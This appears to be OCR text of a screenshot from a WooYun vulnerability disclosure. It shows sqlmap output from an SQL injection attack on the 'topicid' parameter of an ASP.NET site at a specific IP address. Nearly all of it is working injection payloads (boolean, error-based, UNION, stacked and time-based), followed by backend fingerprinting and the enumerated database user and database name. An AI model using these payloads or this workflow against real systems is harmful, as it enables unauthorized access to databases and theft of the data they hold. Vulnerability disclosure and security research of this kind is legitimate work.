 管理员: sqlmap
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: topicid (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: topicid=1'; IF(3806=3806) SELECT 3806 ELSE DROP FUNCTION jpkN--
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: topicid=1' AND 8906=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(12
0)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (8906=8906) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(98)+CHAR(113))) AND 'AQvg'='AQvg
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: topicid=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(122)+CHAR(120)+CHAR
(120)+CHAR(113)+CHAR(118)+CHAR(76)+CHAR(114)+CHAR(89)+CHAR(88)+CHAR(69)+CHAR(107
)+CHAR(116)+CHAR(110)+CHAR(72)+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(98)+CHAR(113)-
-
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: topicid=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: topicid=1' WAITFOR DELAY '0:0:5'--
---
[22:40:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[22:40:46] [INFO] fetching current user
current user: 'anmai'
[22:40:46] [INFO] fetching current database
current database: 'RecruitstuManage'
[22:40:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[22:40:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.78.241.80'
[*] shutting down at 22:40:46
www.wooyun.org